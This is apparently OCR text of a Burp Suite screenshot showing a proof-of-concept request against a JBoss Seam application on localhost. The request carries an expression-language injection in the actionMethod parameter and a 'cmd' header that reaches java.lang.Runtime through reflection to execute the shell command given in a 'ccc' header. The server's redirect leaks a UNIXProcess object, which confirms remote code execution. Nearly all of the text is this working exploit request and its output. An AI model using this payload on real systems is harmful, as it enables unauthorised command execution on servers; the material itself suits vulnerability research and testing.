 Go
Cancel
<
>
Target: http://localhost:8093
?
Request
Raw
Params
Headers
Hex
GET
/template.seam?actionMethod=template.xhtml:util.escape(sessionScope['user'
].getDescription()) HTTP/1.1
Host: localhost:8093
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
cmd:
#{expressions.getClass().forName('java.lang.Runtime').getDeclaredMethods()[
15].invoke(expressions.getClass().forName('java.lang.Runtime').getDeclared
Methods()[7].invoke(null),request.getHeader('ccc'))}
ccc: mkdir /tmp/fuck
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Referer: http://localhost:8093/edit.seam
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: JSESSIONID=7651BC5A909F9AB544B8737462C95ED7
Connection: close
? < + >
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
X-Powered-By: JSF/1.2
Location:
http://localhost:8093/?x=java.lang.UNIXProcess%402f62a1dc&cid=38
Content-Length: 0
Date: Wed, 28 Mar 2018 08:52:13 GMT
Connection: close
? < + >
Type a search term
0 matches
Ready
223 bytes | 12 milli